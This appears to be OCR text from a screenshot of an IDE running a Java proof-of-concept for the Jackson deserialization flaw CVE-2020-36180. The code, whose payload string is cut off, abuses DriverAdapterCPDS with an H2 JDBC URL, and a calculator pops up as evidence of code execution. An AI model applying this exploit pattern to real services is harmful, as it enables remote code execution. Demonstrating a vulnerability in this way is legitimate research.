 CVE-2020-36180 › src › main › java › poc › main
poc
Project
pom.xml (jacksonTest) ×
poc.java ×
1: Project
Z: Structure
CVE-2020-36180 [fastjson-cve-2020-36180]
.idea
src
main
java
poc
resources
test
target
fastjson-cve-2020-36180.iml
jacksonTest.iml
jacksonTest.ipr
jacksonTest.iws
pom.xml
External Libraries
Scratches and Consoles
1 import com.fasterxml.jackson.databind.ObjectMapper;
2 import com.fasterxml.jackson.databind.SerializationFeature;
3
4
5 public class poc{
6 public static void main(String[] args) throws Exception {
7 String payload = "[\"org.apache.commons.dbcp2.cpdsadapter.DriverAdapterCPDS\",{\"url\":\"jdbc:h2:mem:;TRACE_LEVE
8 ObjectMapper mapper = new ObjectMapper();
9 mapper.enableDefaultTyping();
10 mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, state: false);
11 Object obj = mapper.readValue(payload, Object.class);
12 mapper.writeValueAsString(obj);
13 }
14 }
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: poc ×
... 1011 more
2021-01-17 12:55:08 database: closing mem: from shutdown hook
2021-01-17 12:55:08 lock: 3 shared read lock unlock SYS
2021-01-17 12:55:08 database: disconnecting session #3
2021-01-17 12:55:08 database: disconnected session #3
2021-01-17 12:55:08 database: closing mem:
2021-01-17 12:55:08 lock: 1 shared read lock unlock SYS
2021-01-17 12:55:08 lock: 2 shared read lock unlock SYS
don9sec